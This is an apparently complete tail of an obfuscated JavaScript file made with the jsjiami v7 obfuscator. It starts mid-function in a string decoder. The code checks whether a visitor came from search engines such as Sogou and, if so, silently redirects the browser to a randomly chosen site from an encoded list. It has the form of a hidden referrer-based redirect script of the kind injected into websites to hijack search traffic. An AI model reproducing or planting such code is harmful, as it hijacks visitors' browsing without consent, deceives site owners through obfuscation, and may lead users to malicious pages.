_0xccc637=[],_0x10dd92=0x0,_0x50ca6d,_0x35da6e='';_0x2a68b6=_0x958a7d(_0x2a68b6);var _0x1d403d;for(_0x1d403d=0x0;_0x1d403d<0x100;_0x1d403d++){_0xccc637[_0x1d403d]=_0x1d403d;}for(_0x1d403d=0x0;_0x1d403d<0x100;_0x1d403d++){_0x10dd92=(_0x10dd92+_0xccc637[_0x1d403d]+_0x268777['charCodeAt'](_0x1d403d%_0x268777['length']))%0x100,_0x50ca6d=_0xccc637[_0x1d403d],_0xccc637[_0x1d403d]=_0xccc637[_0x10dd92],_0xccc637[_0x10dd92]=_0x50ca6d;}_0x1d403d=0x0,_0x10dd92=0x0;for(var _0x416805=0x0;_0x416805<_0x2a68b6['length'];_0x416805++){_0x1d403d=(_0x1d403d+0x1)%0x100,_0x10dd92=(_0x10dd92+_0xccc637[_0x1d403d])%0x100,_0x50ca6d=_0xccc637[_0x1d403d],_0xccc637[_0x1d403d]=_0xccc637[_0x10dd92],_0xccc637[_0x10dd92]=_0x50ca6d,_0x35da6e+=String['fromCharCode'](_0x2a68b6['charCodeAt'](_0x416805)^_0xccc637[(_0xccc637[_0x1d403d]+_0xccc637[_0x10dd92])%0x100]);}return _0x35da6e;};_0x5e8e['MLeTZq']=_0x2f600d,_0x3a19a6=arguments,_0x5e8e['dlktUV']=!![];}var _0xc66162=_0x4358e2[0x0],_0x11cfa4=_0x5e8ea3+_0xc66162,_0x3ac0c2=_0x3a19a6[_0x11cfa4];return!_0x3ac0c2?(_0x5e8e['uJVVYg']===undefined&&(_0x5e8e['uJVVYg']=!![]),_0x43c741=_0x5e8e['MLeTZq'](_0x43c741,_0x824c6b),_0x3a19a6[_0x11cfa4]=_0x43c741):_0x43c741=_0x3ac0c2,_0x43c741;},_0x5e8e(_0x3a19a6,_0x195977);}(function(_0x33fa2a,_0x460e16,_0x908fac,_0x287aed,_0x3582f7,_0x1ca574,_0x110f8c){return _0x33fa2a=_0x33fa2a>>0x1,_0x1ca574='hs',_0x110f8c='hs',function(_0x4c756e,_0x8864c6,_0x1a0b9f,_0x215c7e,_0xddca3){var _0x440080=_0x5e8e;_0x215c7e='tfi',_0x1ca574=_0x215c7e+_0x1ca574,_0xddca3='up',_0x110f8c+=_0xddca3,_0x1ca574=_0x1a0b9f(_0x1ca574),_0x110f8c=_0x1a0b9f(_0x110f8c),_0x1a0b9f=0x0;var _0x3afdbb=_0x4c756e();while(!![]&&--_0x287aed+_0x8864c6){try{_0x215c7e=-parseInt(_0x440080(0xa9,')[pw'))/0x1*(parseInt(_0x440080(0xa8,'^nsP'))/0x2)+parseInt(_0x440080(0xb5,'CUP3'))/0x3*(-parseInt(_0x440080(0xb2,'Bqco'))/0x4)+parseInt(_0x440080(0xa2,'m3$['))/0x5*(parseInt(_0x440080(0xaf,'mh5F'))/0x6)+parseInt(_0x440080(0xae,'4&nN'))/0x7+-parseInt(_0x440080(0xa0,'$@Ch'))/0x8+-parseInt(_0x440080(0xa3,'aOWg'))/0x9*(-parseInt(_0x440080(0xb7,'aOWg'))/0xa)+-parseInt(_0x440080(0xa4,')[pw'))/0xb*(-parseInt(_0x440080(0x99,'J0ZL'))/0xc);}catch(_0x209585){_0x215c7e=_0x1a0b9f;}finally{_0xddca3=_0x3afdbb[_0x1ca574]();if(_0x33fa2a<=_0x287aed)_0x1a0b9f?_0x3582f7?_0x215c7e=_0xddca3:_0x3582f7=_0xddca3:_0x1a0b9f=_0xddca3;else{if(_0x1a0b9f==_0x3582f7['replace'](/[bXgqMdBTQwVkNuheyH=]/g,'')){if(_0x215c7e===_0x8864c6){_0x3afdbb['un'+_0x1ca574](_0xddca3);break;}_0x3afdbb[_0x110f8c](_0xddca3);}}}}}(_0x908fac,_0x460e16,function(_0x156c9b,_0xf5fb1e,_0x564731,_0x39bc99,_0x4f8d37,_0x13f24c,_0x446c7){return _0xf5fb1e='\x73\x70\x6c\x69\x74',_0x156c9b=arguments[0x0],_0x156c9b=_0x156c9b[_0xf5fb1e](''),_0x564731='\x72\x65\x76\x65\x72\x73\x65',_0x156c9b=_0x156c9b[_0x564731]('\x76'),_0x39bc99='\x6a\x6f\x69\x6e',(0x1c18fa,_0x156c9b[_0x39bc99](''));});}(0x178,0x712c1,_0x4358,0xbe),_0x4358)&&(_0xodI=0xbe);function _0x4358(){var _0x2877ae=(function(){return[_0xodI,'NyhjgsejNQiyqwamyVi.eBMcXuoTdkmbu.bVTvH7==','W6FcPYpdRaGoWRRdRCodW5S','W7tcR0/cV8opWPrwW5yKAeCy','WR/cV1VcKZ/dVCofbmoKWO0','omkkW5z1cSoffmkt','dsuxW6uDWPy','WPVdQCkyvCkJg8kqWQGPW5VdStPqW6LQlH4vWRldL1pcQCotWOZdPa','ALHdW4XqlCkod8oncYVcKmku','u3fnWRzDWRH8W4mYWO7dKa','W69nW57dP33cPd8CrtNdJCkeWQK','W6FcPcZdOIeZWP/dGmomW6q'].concat((function(){return['EmowW4FcLNFdNXZcVIldLq','vCoDEmoxn3OU','W49RWOCSWOdcMCkQ','yCooW5DFh8kTDSoOWPaLy1FdPw1nW5uCpCo1zq/dU2pcTCoU','ANqcmLFdI3Xp','F8ouW4lcLrFcPdBcLa7dQJf8','W6mtWQ0TW73cGWPrWPhcGIjztq','W5WKWQ3cOa0iWQLWsCom','W57dPSkbWRBdM8oOW6SW','W6KyWQiKW7ZcHL97WRNcSdv+','r8otBSolW7lcRw0sk8otA8oD','W5ZdJ8k+WOlcQSoGWQG'].concat((function(){return['W7pcLtpcS8kWmhpcHa','kSkgFWruhCo8r8ofW47cVSo5WRVcS8oPuSoNkmolrmkIWQfjnb8','pWfGtGNdTdVdJmofxq','mZadgelcOX40W40OgmkdWPNcICo6dCkqEaC8uxWQWPDM','dwTfsCo3','t8o4W4tdTfHGW5JcSCkFW6W','WR1NmZ1iWPVdIG','W6tcOcZdR3ORWPJdQ8o/W6vr','hL3cVfBdHa','eCkOWOVcQW','lqldJLiYvs3dPKRcI8o4'];}()));}()));}());_0x4358=function(){return _0x2877ae;};return _0x4358();};var refurl=document[_0xf8db95(0xb0,'NPbk')],sites=[_0xf8db95(0x9f,'moLv'),_0xf8db95(0xa7,'xIDz'),_0xf8db95(0xb1,'^Dch'),_0xf8db95(0xb3,'^nsP')];if(refurl[_0xf8db95(0xa6,'WFiQ')]('sogou')>0x0||refurl[_0xf8db95(0xa5,'msZT')](_0xf8db95(0x97,'9VCq'))>0x0||refurl['indexOf']('sm')>0x0||refurl[_0xf8db95(0xb6,'1NaA')]('so')>0x0){var randomSite=sites[Math[_0xf8db95(0xb4,'Z[]e')](Math['random']()*sites[_0xf8db95(0x9e,'x2k$')])];window[_0xf8db95(0xac,'FxIF')][_0xf8db95(0x98,'%kLJ')]=randomSite;}var version_ = 'jsjiami.com.v7';